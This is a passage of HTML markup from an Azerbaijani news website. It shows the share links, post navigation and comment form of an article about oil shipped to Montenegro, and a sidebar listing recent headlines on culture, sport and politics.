href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;title=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fc%25c9%2599mi-10-ayin-%25c9%2599rzind%25c9%2599-az%25c9%2599rbaycandan-montenegroya-45-milyon-avro-niy%25c9%2599-dasinib%2F&#038;title=C%C9%99mi+10+ay%C4%B1n+%C9%99rzind%C9%99+Az%C9%99rbaycandan+Montenegroya+45+milyon+avro+niy%C9%99+da%C5%9F%C4%B1n%C4%B1b%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/dagliq-qarabaga-getm%c9%99k-cinay%c9%99tdir-cavusoglu/" rel="prev">&larr; Dağlıq Qarabağa getmək cinayətdir &#8211; Çavuşoğlu</a></div><div class="nav-next"><a href="https://www.mustaqil.az/yen%c9%99-fikirl%c9%99rd%c9%99-s%c9%99n-aynur-qaniyeva/" rel="next">Yenə fikirlərdə sən &#8211; Aynur Qəniyeva &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='5959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!"><img post-id="168932" fifu-featured="1" width="100" height="54" src="https://axar.az/media/2017/08/14/rusiya-ehali.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" title="Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" rel="bookmark" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!">Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65"><img post-id="168927" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/617475380_25670013145941547_6908504072730568370_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=3B2Is2GGHOkQ7kNvwEl9GOg&amp;_nc_oc=AdnR-EfNPgG75BYu4u0bBCtVvQSqGsEwQCfEFMMDiz3SCPDztbxS_xxUPlDa-AINwnc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=C1lYZz_DTr-Faz1y_BKHVw&amp;oh=00_AfqdT2ELhv8ogaueub72257Ns4V8qgRKV2eIyXpVdAkK9Q&amp;oe=697C99B4" class="clean-grid-recent-post-img wp-post-image" alt="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" title="Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" title="Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/mikayil-kitab-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli"><img post-id="168920" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622750994_25672451479031047_2301645775352038310_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=pcmzaWGFkKoQ7kNvwGbUnSP&amp;_nc_oc=AdkPyQKmH8kMp_AIwnnzrZ8bcMoqKpS8Okq8cHYPbO7LN_rNxSt3qTVnCtvwC-LpvQQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=pjz3VTruKPQCyVhndZqy6A&amp;oh=00_Afr7Ju37IXSU_Enqq3LCqzz_7JRVDcM3byWoN2BeFuNaiA&amp;oe=697C9347" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" title="Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz 